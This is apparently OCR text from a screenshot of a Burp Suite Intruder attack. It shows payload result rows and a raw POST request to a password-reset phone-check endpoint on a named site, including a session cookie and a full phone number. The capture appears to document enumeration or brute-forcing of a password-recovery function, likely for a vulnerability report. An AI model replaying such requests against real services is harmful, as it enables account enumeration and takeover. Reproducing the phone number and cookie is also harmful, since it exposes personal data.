 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Timeout Length P grep Comment
20680 97602 200 0 391
22251 05222 200 0 391
36323 22363 200 0 391
Request Response
Raw Params Headers Hex
POST /password/check-phone/?t=0.6748123615980148 HTTP/1.1
Host: a.huifu.com
Connection: close
Content-Length: 17
Accept: */*
Origin: https://a.huifu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://a.huifu.com/password/forget-password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=dchn239lji18tejtu21t3gunu6; _gat=1; _ga=GA1.2.103601506.1419924894
phone=13613897602